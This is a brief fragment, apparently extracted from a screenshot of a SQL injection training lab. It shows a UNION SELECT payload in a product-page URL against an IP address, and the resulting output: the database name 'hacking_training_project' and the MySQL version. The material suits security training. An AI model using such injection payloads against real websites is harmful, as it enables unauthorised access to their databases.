 15.206.72.104/products.php?cat=1%
15.206.72.104/products.php?cat=1' union select 1,database(),2,version(),3,4,5--+
Nike Basic Tshirt
499
hacking_training_project
5.7.31-0ubuntu0.18.04.1
VIEW PRODUCT